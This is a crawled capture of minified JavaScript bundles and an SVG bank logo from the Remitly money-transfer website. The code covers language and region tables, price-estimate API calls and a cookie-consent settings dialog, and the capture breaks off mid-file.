Sotho"},SPA:{iso2:"es",iso3:"spa",name:"Spanish"},SQI:{iso2:"sq",iso3:"sqi",name:"Albanian"},SRD:{iso2:"sc",iso3:"srd",name:"Sardinian"},SRP:{iso2:"sr",iso3:"srp",name:"Serbian"},SSW:{iso2:"ss",iso3:"ssw",name:"Swati"},SUN:{iso2:"su",iso3:"sun",name:"Sundanese"},SWA:{iso2:"sw",iso3:"swa",name:"Swahili"},SWE:{iso2:"sv",iso3:"swe",name:"Swedish"},TAH:{iso2:"ty",iso3:"tah",name:"Tahitian"},TAM:{iso2:"ta",iso3:"tam",name:"Tamil"},TAT:{iso2:"tt",iso3:"tat",name:"Tatar"},TEL:{iso2:"te",iso3:"tel",name:"Telugu"},TGK:{iso2:"tg",iso3:"tgk",name:"Tajik"},TGL:{iso2:"tl",iso3:"tgl",name:"Tagalog"},THA:{iso2:"th",iso3:"tha",name:"Thai"},TIR:{iso2:"ti",iso3:"tir",name:"Tigrinya"},TON:{iso2:"to",iso3:"ton",name:"Tonga"},TSN:{iso2:"tn",iso3:"tsn",name:"Tswana"},TSO:{iso2:"ts",iso3:"tso",name:"Tsonga"},TUK:{iso2:"tk",iso3:"tuk",name:"Turkmen"},TUR:{iso2:"tr",iso3:"tur",name:"Turkish"},TWI:{iso2:"tw",iso3:"twi",name:"Twi"},UIG:{iso2:"ug",iso3:"uig",name:"Uyghur"},UKR:{iso2:"uk",iso3:"ukr",name:"Ukrainian"},URD:{iso2:"ur",iso3:"urd",name:"Urdu"},UZB:{iso2:"uz",iso3:"uzb",name:"Uzbek"},VEN:{iso2:"ve",iso3:"ven",name:"Venda"},VIE:{iso2:"vi",iso3:"vie",name:"Vietnamese"},VOL:{iso2:"vo",iso3:"vol",name:"Volapuk"},WLN:{iso2:"wa",iso3:"wln",name:"Walloon"},WOL:{iso2:"wo",iso3:"wol",name:"Wolof"},XHO:{iso2:"xh",iso3:"xho",name:"Xhosa"},YID:{iso2:"yi",iso3:"yid",name:"Yiddish"},YOR:{iso2:"yo",iso3:"yor",name:"Yoruba"},ZHA:{iso2:"za",iso3:"zha",name:"Zhuang"},ZHO:{iso2:"zh",iso3:"zho",name:"Chinese"},ZUL:{iso2:"zu",iso3:"zul",name:"Zulu"}},R=[r.ENG,r.SPA],A=(0,e.fX)((0,e.fX)([],(0,e.zs)(R),!1),[r.BEN,r.DEU,r.FRA,r.HIN,r.ITA,r.JPN,r.KOR,r.NLD,r.POL,r.POR,r.RON,r.THA,r.TGL,r.TUR,r.VIE,r.ZHO],!1),S=(0,e.fX)([],(0,e.zs)(A),!1),I=((0,e.fX)((0,e.fX)([],(0,e.zs)(S),!1),[r.ARA,r.BUL,r.CES,r.DAN,r.ELL,r.EST,r.FIN,r.HRV,r.HUN,r.ISL,r.LAV,r.LIT,r.MLT,r.NOR,r.SLK,r.SLV,r.SWE],!1),[r.ENG,r.SPA,r.DEU,r.FRA,r.ITA].map((function(i){return i.iso2})),function(i){return i&&c(i.language)?i:a}),c=function(i){return A.map((function(i){return i.iso2.valueOf()})).includes(i)},E=function(i){var o=function(i){if(i&&2===i.length){var o=i.toLowerCase(),s=Object.keys(r).filter((function(i){return r[i].iso2===o}));return s&&1===s.length?r[s[0]]:void 0}}(i)||r.ENG;return 0===A.filter((function(i){return i.iso3===o.iso3})).length&&(o=r.ENG),o}},46723:(i,o,s)=>{s.d(o,{a:()=>e});var e={ALL:{iso3:"ALL",displayName:"All regions"},CAM:{iso3:"CAM",displayName:"Central America and Mexico"},CEE:{iso3:"CEE",displayName:"Central Eastern Europe"},CIS:{iso3:"CIS",displayName:"Commonwealth of Independent States"},CSA:{iso3:"CSA",displayName:"Caribbean and South America"},EAS:{iso3:"EAS",displayName:"East Asia"},MENA:{iso3:"MENA",displayName:"Middle East and North Africa"},OCE:{iso3:"OCE",displayName:"Oceania"},OEU:{iso3:"OEU",displayName:"Other Europe"},SAS:{iso3:"SAS",displayName:"South Asia"},SEA:{iso3:"SEA",displayName:"South East Asia"},SSA:{iso3:"SSA",displayName:"Sub-Saharan Africa"}};e.ALL,e.CAM,e.CEE,e.CIS,e.CSA,e.EAS,e.MENA,e.OCE,e.OEU,e.SAS,e.SEA,e.SSA}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-e6c992145d4d56e160c6.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/banco_de_crdito_del_per_thu_aug_.BObciTWs5GVKxGMD.svg
body_size: 3378
content:
<svg width="400" height="150" viewBox="0 0 400 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M112.094 101.508C112.094 101.508 111.429 104.75 114.34 105.018C115.811 105.067 117.376 105.067 119.021 105.067C129.516 105.067 139.118 101.1 139.333 91.3565C139.531 82.7205 132.059 80.1175 123.055 80.1175H116.702L112.094 101.508ZM159.711 91.8325C159.711 104.757 149.161 121.807 112.674 119.708C108.398 119.46 105.77 119.097 101.913 118.122C88.1691 114.644 93.0036 97.9665 93.0036 97.9665L106.988 33.4327C114.683 32.1434 123.313 31.3605 132.177 31.3605C151.692 31.3605 164.623 38.5215 164.623 51.9234C164.623 64.4718 152.846 71.2919 143.931 72.8375C150.995 73.3802 159.711 78.9875 159.711 91.8325ZM124.032 46.3464L120.504 62.9727C120.504 62.9727 119.628 66.5319 122.616 66.5319H126.731C137.318 66.5319 144.65 62.2665 144.835 54.7523C144.984 48.5538 139.794 45.8681 132.425 45.8681C129.057 45.8681 125.519 46.1042 124.032 46.3464ZM248.929 119.941H237.346L255.712 33.9118C263.308 32.0857 271.304 31.7245 280.564 31.8052C303.166 31.898 313.528 40.7903 313.528 56.2907C313.528 70.4937 302.656 91.3915 271.395 91.3915C268.193 91.3915 265.44 91.0145 263.452 90.877C263.452 90.877 260.906 102.839 259.391 109.887C257.483 118.734 251.892 119.941 248.929 119.941ZM274.056 46.9726L268.95 70.9597C268.95 70.9597 267.303 76.0585 273.181 76.0585C273.907 76.0908 274.694 76.113 275.561 76.113C288.701 76.0081 295.45 67.0917 295.45 57.8604C295.45 48.7785 289.419 46.5448 282.158 46.5448C278.45 46.5448 275.667 46.7264 274.056 46.9726ZM191.494 81.933C191.494 95.5125 199.074 104.195 212.079 104.195C217.433 104.195 223.284 103.261 231.175 97.2395L228.082 111.703C228.082 111.703 227.223 116.501 222.097 118.365C217.934 119.99 213.541 120.729 206.884 120.729C188.338 120.729 170.241 111.228 170.241 83.081C170.241 56.7512 186.457 29.9897 217.761 29.9897C223.903 29.9897 228.245 30.8897 233.804 32.7561C242.378 35.6334 243.419 40.464 242.851 43.3594C242.271 46.3235 240.249 53.4462 240.249 53.4462C234.856 48.4341 225.462 47.0237 220.239 47.0237C200.23 47.0237 191.494 67.9297 191.494 81.933ZM59.2808 70.6926C52.284 62.7991 44.9031 58.0272 39.4538 55.3072C39.4538 55.3072 36.7989 53.9371 35.4124 53.1502C37.4331 48.4246 40.0918 45.0489 40.0918 45.0489C40.468 44.5385 48.5218 34.6918 55.6059 38.1502C63.3436 41.7721 64.1309 58.3964 59.2808 70.6926ZM346.733 70.6926C339.736 62.7991 332.355 58.0272 326.905 55.3072C326.905 55.3072 324.251 53.9371 322.864 53.1502C324.885 48.4246 327.543 45.0489 327.543 45.0489C327.92 44.5385 335.973 34.6918 343.058 38.1502C350.795 41.7721 351.583 58.3964 346.733 70.6926Z" fill="#002A8D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M83.2876 83.264C75.7441 95.8 55.1645 110.09 49.3332 112.233C37.9923 117.17 30.3148 108.014 29.6593 107.053C27.5436 104.218 27.0297 103.619 26.0057 101.551C25.806 101.894 47.7759 91.26 55.6474 77.5031C64.1724 65.6871 64.9151 42.5091 55.6047 38.1508C58.4205 39.6258 65.0548 43.5886 71.0413 49.1395C77.0141 54.4079 82.1766 61.3167 82.0661 61.2279C82.6961 62.1177 90.1781 71.807 83.2876 83.264ZM369.518 61.2279C370.148 62.1177 377.63 71.807 370.739 83.264C363.198 95.8 342.616 110.09 336.785 112.233C325.444 117.17 317.766 108.014 317.111 107.053C314.995 104.218 314.481 103.619 313.457 101.551C313.258 101.894 335.229 91.26 343.099 77.5031C351.624 65.6871 352.367 42.5091 343.056 38.1508C345.872 39.6258 352.506 43.5886 358.493 49.1395C364.466 54.4079 369.63 61.3167 369.518 61.2279Z" fill="#FF7800"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-060d763ffc9c91ad5c63.js
body_size: 5991
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7471],{41339:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(585608),r=n(734321),i=n.n(r),a=n(21756),c=n(790234),s=n.n(c),l=n(804786),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,l.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,o.Cg)([(0,l.property)("title")],t.prototype,"title",void 0),t}(n.n(l)()),d=n(155815);const p=function(){function e(e){this.baseUri=new(i())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,a.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,a.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var r,i,c,l;return(0,o.YH)(this,(function(o){switch(o.label){case 0:r=new URLSearchParams([["corridor",e]]),i=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),c={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},o.label=1;case 1:return o.trys.push([1,3,,4]),[4,a.A.get(i,{params:r,headers:c})];case 2:return[2,o.sent().data.map((function(e){return u.deserialize(e)}))];case 3:return l=o.sent(),s().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(l.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,r,i,c,l){return(0,o.sH)(this,void 0,Promise,(function(){var u,p,y,m,v;return(0,o.YH)(this,(function(g){switch(g.label){case 0:u=new URLSearchParams((0,o.fX)((0,o.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",l]],(0,o.zs)((null==i?void 0:i.map((function(e){return["promo_codes",e]})))||[]),!1),(0,o.zs)(void 0!==c?[["strict_promo",c.toString()]]:[]),!1)),p=this.baseUri.appendPath("/v3/calculator/estimate").toString(),y={"Remitly-DeviceEnvironmentID":r,"Content-Type":"application/json",Accept:"application/json"},g.label=1;case 1:return g.trys.push([1,3,,4]),[4,a.A.get(p,{params:u,headers:y})];case 2:return m=g.sent(),[2,d.zz.deserialize(m.data)];case 3:return v=g.sent(),s().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(v.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{n.d(t,{w8:()=>o,zz:()=>g});var o,r=n(585608),i=n(804786),a=n.n(i);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(o||(o={}));var c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("amount")],t.prototype,"amount",void 0),(0,r.Cg)([(0,i.property)("percent")],t.prototype,"percent",void 0),(0,r.Cg)([(0,i.property)("type")],t.prototype,"type",void 0),t}(a()),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,r.Cg)([(0,i.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(a()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("alpha3")],t.prototype,"alpha3",void 0),(0,r.Cg)([(0,i.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,r.Cg)([(0,i.property)("name")],t.prototype,"name",void 0),(0,r.Cg)([(0,i.property)("symbol")],t.prototype,"symbol",void 0),t}(a()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,r.Cg)([(0,i.property)("source_currency",l)],t.prototype,"sourceCurrency",void 0),(0,r.Cg)([(0,i.property)("target_country")],t.prototype,"targetCountry",void 0),(0,r.Cg)([(0,i.property)("target_currency",l)],t.prototype,"targetCurrency",void 0),t}(a()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,r.Cg)([(0,i.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(a()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("base_rate")],t.prototype,"baseRate",void 0),(0,r.Cg)([(0,i.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,r.Cg)([(0,i.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(a()),y=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(a()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("conduit",u)],t.prototype,"conduit",void 0),(0,r.Cg)([(0,i.property)("discount",d)],t.prototype,"discount",void 0),(0,r.Cg)([(0,i.property)("exchange_rate",p)],t.prototype,"exchangeRate",void 0),(0,r.Cg)([(0,i.property)("fee",y)],t.prototype,"fee",void 0),(0,r.Cg)([(0,i.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,r.Cg)([(0,i.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,r.Cg)([(0,i.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,r.Cg)([(0,i.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,r.Cg)([(0,i.property)("tax_details",(0,i.arrayOf)(c))],t.prototype,"taxDetails",void 0),(0,r.Cg)([(0,i.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,r.Cg)([(0,i.property)("vet",s)],t.prototype,"vet",void 0),t}(a()),v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("estimates",(0,i.arrayOf)(m))],t.prototype,"estimates",void 0),t}(a()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("estimate",m)],t.prototype,"estimate",void 0),(0,r.Cg)([(0,i.property)("pay_out_price_estimates",v)],t.prototype,"payOutPriceEstimates",void 0),t}(a())},520209:(e,t,n)=>{n.d(t,{R:()=>O});var o=n(585608),r=n(514041),i=n(832732),a=n(59330),c=n(714478);function s(e){var t;e.spinnerStyle&&(t=e.styleSheet.style(e.spinnerStyle));var n=(0,o.zs)(r.useState(!1),2),i=n[0],a=n[1];return r.useEffect((function(){var e=setTimeout((function(){return a(!0)}),100);return function(){return clearTimeout(e)}}),[]),i?r.createElement("img",{src:c,alt:"spinner",height:"22px",className:t}):null}var l=n(295501),u=n(950435),d=n(476003),p=n(438140),y=n(533064),m=n(634958),v=n(826166),g=n(412867),f=n(905281),h=n(326438),C=n(129677),E=n(283653),b=n(977367),_=n(606072),A=n(365605),N=function(e){var t=e.style;return{setting:t((0,b.eV)("lg","bottom")),title:t(_.YU.semibold)}};function k(e){var t=e.title,n=e.description,i=e.checked,c=e.disabled,s=e.type,u=(0,a.Ay)(),d=(0,y.I)(N,u.styleSheet),p=(0,r.useCallback)((function(){e.onToggle(s)}),[e.onToggle,s]);return r.createElement("div",{key:e.type,className:"".concat(d.setting," rm-row justify-content-between")},r.createElement("div",{className:"rm-col-10"},r.createElement("div",{className:"rm-row ".concat(d.title)},t),r.createElement("div",{className:"rm-row"},n)),r.createElement("div",{className:"rm-col-2 align-self-center"},r.createElement("div",{className:"rm-row justify-content-end"},r.createElement(A.l,(0,o.Cl)({checked:i,disabled:c,onToggle:p},(0,l.W)(u))))))}var S=n(211436),I="cookie-consent-settings-modal",T="cookie-settings-title",R=function(e){var t=e.style,n=t((0,f.IR)("xl","top")),o=t((0,f.IR)("lg","bottom"),{borderRadius:10,backgroundColor:i.color.backgroundDefault,maxWidth:604}),r=t((0,f.IR)("mdLg","horizontal")),a=t((0,f.IR)("mdLg","top")),c=t((0,f.IR)("mdLg","horizontal"),{display:"flex",flexDirection:"column",gap:f.sv.betweenActions});return{container:o,settingsBox:a,button:t({width:"100%"}),section:r,containerPadding:n,buttonSection:c}},w=new Map([[d.Ni.NECESSARY,{title:"Strictly necessary cookies",description:"These cookies are required for our Services and websites to operate and are always on.",disabled:!0}],[d.Ni.PERFORMANCE,{title:"Analytical or Performance Cookies",description:"These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.",disabled:!1}],[d.Ni.FUNCTIONAL,{title:"Functional Cookies",description:"These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.",disabled:!1}],[d.Ni.TARGETING,{title:"Targeting / Advertising",description:"These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.",disabled:!1}]]);function O(e){var t=(0,a.Ay)(),n=t.locale,i=t.context,c=t.styleSheet,f=t.componentInstanceId,b=i.deviceEnvironmentId,_=e.modalRef,A=E.A.LIGHT,N=(0,y.I)(R,c),O=(0,m.W)(n,v.A),x=(0,u.u)(e.onSaved),L=x.cookiesSettings,D=x.isLoading,P=x.declineAll,G=x.setCookiesSettings,M=x.onSave,z=(0,p.d)(),F=z.gtagAcceptAll,H=z.gtagDeclineAll;r.useEffect((function(){(0,g.nq)({target:"cookie_category_modal_view",screen:"landing-page",screen_type:"modal",content:f})}),[]);var U=(0,r.useCallback)((function(e){L[d.Ni.TARGETING]?F():H(),e.preventDefault(),(0,g.y1)({target:"cookie_category_modal",context:S.vi.SAVE_SETTINGS,screen:"cookie_settings_modal",screen_type:"modal",properties:L}),M(L)}),[L,M,t]),Y=(0,r.useCallback)((function(e){e.preventDefault(),(0,g.y1)({target:"cookie_category_modal",context:S.vi.DECLINED_ALL_COOKIES,screen:"cookie_settings_modal",screen_type:"modal"}),P()}),[P,t]),j=(0,r.useCallback)((function(e){G((function(t){var n,r=t[e];return(0,g.y1)({target:"cookie_category_modal",context:"change_cookie_settings",screen:"cookie_settings_modal",screen_type:"modal",properties:{cookie_category:e,customer_selection:r?"opt-out":"opt-in"}}),(0,o.Cl)((0,o.Cl)({},t),((n={})[e]=!r,n))}))}),[G,i,b]),K=[d.Ni.NECESSARY,d.Ni.PERFORMANCE,d.Ni.FUNCTIONAL,d.Ni.TARGETING],B=N.settingsBox,V=r.createElement("div",{className:"rm-row justify-content-center"},r.createElement(s,(0,o.Cl)({},(0,l.W)(t)))),W=D?V:r.createElement("div",{className:N.buttonSection},r.createElement("div",{className:"rm-row"},r.createElement(h.j,{onClick:U,variant:C.B.PRIMARY,styleSheet:c,theme:A,className:N.button,shape:"rectangular"},O("Save settings"))),r.createElement("div",{className:"rm-row"},r.createElement(h.j,{onClick:Y,variant:C.B.SECONDARY,styleSheet:c,theme:A,className:N.button,shape:"rectangular"},O("Decline all"))));return r.createElement("div",{ref:_,id:I,role:"dialog","aria-modal":"true","aria-labelledby":T,tabIndex:-1,className:N.container},r.createElement("div",{className:"rm-container"},r.createElement("div",{className:"rm-row justify-content-center ".concat(N.section," ").concat(N.containerPadding)},r.createElement("h3",{id:T},O("Choose your cookie settings"))),r.createElement("form",null,r.createElement("div",{className:N.section},r.createElement("div",{className:B},K.map((function(e){var t=w.get(e),n=t.title,o=t.description,i=t.disabled;return r.createElement(k,{title:O(n),description:O(o),disabled:i||D,key:e,type:e,checked:L[e],onToggle:j})})))),W)))}},211436:(e,t,n)=>{var o;function r(e){return e?"1":"0"}function i(e){return"1"===e}n.d(t,{Gw:()=>r,pY:()=>i,vi:()=>o}),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(o||(o={}))},844711:(e,t,n)=>{n.d(t,{Xo:()=>a,gZ:()=>r,w3:()=>i});var o=n(476003),r=function(e){var t;if(!e)return!1;var n=null!==(t=e[o.HZ])&&void 0!==t?t:"";return/^[0-1]{3}$/.test(n)};var i=function(e){return e===o.dA},a=function(e){return e===o.kM}},826166:(e,t,n)=>{n.d(t,{A:()=>o});const o=(0,n(703502).R)("cookie_banner")},950435:(e,t,n)=>{n.d(t,{u:()=>p});var o=n(585608),r=n(514041),i=n(421305),a=n(41339),c=n(59330),s=n(567500),l=n(476003),u=n(844711),d=n(211436),p=function(e){var t,n,p,y,m=(0,c.Ay)().context,v=m.clientserviceUrl,g=m.deviceEnvironmentId,f=void 0===g?"":g,h=r.useMemo((function(){return new a.A(v)}),[v]),C=(0,o.zs)(r.useState(!1),2),E=C[0],b=C[1],_=(0,o.zs)((0,i.A)(),2),A=_[0],N=_[1],k=((0,u.gZ)(A)?A[l.HZ]:"").split("").map(d.pY),S=(0,o.zs)(r.useState(((t={})[l.Ni.NECESSARY]=!0,t[l.Ni.PERFORMANCE]=null===(n=k[0])||void 0===n||n,t[l.Ni.FUNCTIONAL]=null===(p=k[1])||void 0===p||p,t[l.Ni.TARGETING]=null===(y=k[2])||void 0===y||y,t)),2),I=S[0],T=S[1],R=r.useCallback((function(){var e;O(((e={})[l.Ni.NECESSARY]=!0,e[l.Ni.PERFORMANCE]=!1,e[l.Ni.FUNCTIONAL]=!1,e[l.Ni.TARGETING]=!1,e))}),[]),w=r.useCallback((function(){var e;O(((e={})[l.Ni.NECESSARY]=!0,e[l.Ni.PERFORMANCE]=!0,e[l.Ni.FUNCTIONAL]=!0,e[l.Ni.TARGETING]=!0,e))}),[]),O=r.useCallback((function(t){return(0,o.sH)(void 0,void 0,void 0,(function(){var n,r;return(0,o.YH)(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),t.necessary,n=(0,o.Tt)(t,["necessary"]),r=Object.values(n).map(d.Gw).join(""),b(!0),[4,h.setPrivacyCookiesChoices((0,o.Cl)({deid:f},n))];case 1:return i.sent(),N(l.HZ,r,{path:"/",httpOnly:!1,domain:(0,s.hL)("COOKIE_DOMAIN"),secure:(0,s.sM)("SECURE_COOKIES")}),localStorage.setItem(l.z8,String(Date.now())),e(),[3,3];case 2:return i.sent(),b(!1),[3,3];case 3:return[2]}}))}))}),[f,h,b,e,N]);return{cookiesSettings:I,isLoading:E,setCookiesSettings:T,onSave:O,acceptAll:w,declineAll:R}}},438140:(e,t,n)=>{n.d(t,{d:()=>r});var o=n(514041);function r(){var e=o.useCallback((function(){"dataLayer"in window&&window.dataLayer.push(arguments)}),[]);return{gtagAcceptAll:o.useCallback((function(){e("consent","update",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"})}),[]),gtagDeclineAll:o.useCallback((function(){e("consent","update",{ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied"})}),[])}}},365605:(e,t,n)=>{n.d(t,{l:()=>p});var o=n(585608),r=n(98478),i=n(514041),a=n(832732),c=n(59330),s=n(533064),l=n(905281),u=n(288043),d=function(e,t){var n=e.style;return{disabled:n({opacity:a.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,o.Cl)({},(0,l.TR)(u._k.button.primary.focusOutline))}})}};function p(e){var t=(0,c.Ay)().styleSheet,n=30,o=50,l=(0,s.I)((function(e){return d(e,n)}),t);return i.createElement("div",{className:e.disabled?l.disabled:l.outline},i.createElement(r.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:a.color.backgroundDefault,offHandleColor:a.color.backgroundDefault,onColor:u._k.button.primary.background,offColor:a.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:o,activeBoxShadow:"none"}))}},58475:(e,t,n)=>{n.d(t,{A:()=>l});var o=n(585608),r=n(514041);const i=n.p+"loading_white-b0ce1c0bf9cd4098f134.gif";var a=n.t(i),c=n(714478),s=n(59330);function l(e){var t=(0,s.Ay)().styleSheet,n=e.spinnerStyle&&t.style(e.spinnerStyle),i=(0,o.zs)(r.useState(!1),2),l=i[0],u=i[1],d=e.darkMode?a:c;return r.useEffect((function(){var e=setTimeout((function(){return u(!0)}),100);return function(){return clearTimeout(e)}}),[]),l?r.createElement("img",{src:d,alt:"spinner",height:"22px",className:n}):null}},326438:(e,t,n)=>{n.d(t,{j:()=>a});var o=n(514041),r=n(294362),i=n(520562),a=function(e){var t=e.onClick,n=e.disabled,a=e.className,c=e.styleSheet,s=e.variant,l=e.theme,u=e.children,d=e.value,p=e.testId,y=e.type,m={shape:e.shape,size:e.size},v=(0,i.f)(c,s,l,n,m);return o.createElement("button",{className:(0,r.Ly)(v,a),onClick:t,disabled:n,value:d,type:y,"data-testid":null!=p?p:""},u)};a.displayName="ButtonTangram"},306026:(e,t,n)=>{n.d(t,{q:()=>c});var o=n(514041),r=['a[href]:not([tabindex="-1"])','button:not([disabled]):not([tabindex="-1"])','textarea:not([disabled]):not([tabindex="-1"])','input:not([disabled]):not([tabindex="-1"])','select:not([disabled]):not([tabindex="-1"])','[tabindex]:not([tabindex="-1"])'].join(","),i={preventScroll:!0},a=function(e){return Array.from(e.querySelectorAll(r)).filter((function(e){var t=e.getAttribute("tabindex");if(t&&parseInt(t,10)<0)return!1;var n=window.getComputedStyle(e);return"none"!==n.display&&"hidden"!==n.visibility}))},c=function(e,t){void 0===e&&(e={});var n=e.shouldCloseOnEscape,r=void 0===n||n,c=e.isOpen,s=void 0===c||c,l=(0,o.useRef)(null),u=(0,o.useRef)(null),d=(0,o.useCallback)((function(){if(l.current){var e=a(l.current);e.length>0?e[0].focus(i):l.current.hasAttribute("tabindex")&&l.current.focus(i)}}),[]),p=(0,o.useCallback)((function(e){if(l.current){var t=a(l.current);if(0!==t.length){var n=t[0],o=t[t.length-1];e.shiftKey&&document.activeElement===n?(e.preventDefault(),o.focus(i)):e.shiftKey||document.activeElement!==o||(e.preventDefault(),n.focus(i))}}}),[]),y=(0,o.useCallback)((function(e){r&&t&&t()}),[r,t]),m=(0,o.useCallback)((function(e){"Tab"===e.key?p(e):"Escape"===e.key&&y(e)}),[p,y]);return(0,o.useEffect)((function(){if(s&&l.current)return u.current=document.activeElement,d(),document.addEventListener("keydown",m),function(){document.removeEventListener("keydown",m),u.current&&u.current.focus&&u.current.focus()}}),[s,m,d]),{modalRef:l,onClose:t}}},476003:(e,t,n)=>{n.d(t,{HZ:()=>s,Ni:()=>o,dA:()=>i,kM:()=>a,nf:()=>c,xA:()=>r,z8:()=>l});var o,r="c_policy",i="GDPR",a="CPRA",c="NONE",s="cookie_consent",l="cookie_consent_date";!function(e){e.PERFORMANCE="performance",e.FUNCTIONAL="functional",e.TARGETING="targeting",e.NECESSARY="necessary"}(o||(o={}))},567500:(e,t,n)=>{function o(e){return"true"===r(e).toLowerCase()}function r(e){var t={IS_BROWSER:!0}[e];return t||""}n.d(t,{hL:()=>r,sM:()=>o})},714478:(e,t,n)=>{e.exports=n.p+"loading-0ce432cb8405b8ae5b09.gif"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-060d763ffc9c91ad5c63.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-3bd8758dbab833b2782f.js
body_size: 41986
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[191],{564324:(e,t,n)=>{n.d(t,{z:()=>r});var o="remitly",r=function(e){var t,n,r=e.startsWith("".concat(o))?e.split("&")[1]:e;return t=r.split("").reverse().join(""),n=t.replace(/_/g,"/"),atob(n)}},333237:(e,t,n)=>{var o,r,i;n.d(t,{_w:()=>o}),function(e){e.MARKETING="marketing",e.UNIVERSAL="universal",e.SYSTEM="system",e.UNIVERSAL_SYSTEM="universalSystem"}(o||(o={})),function(e){e.DEFAULT="default",e.NAME="name",e.ID="id"}(r||(r={})),function(e){e.ASCENDING="ascending",e.DESCENDING="descending"}(i||(i={}))},235167:(e,t,n)=>{n.d(t,{G:()=>o});var o=function(e,t,n){e.styleCache=e.styleCache||{};var o=e.styleCache[t];return o||(e.styleCache[t]=o="function"==typeof n?n():n),o}},108920:(e,t,n)=>{n.d(t,{H:()=>c});var o=n(514041),r=n(59330),i=n(489243),a=function(e,t){var n=(0,e.style)({border:"solid ".concat(i.colorBrandGray14),borderWidth:"0 1em 1em 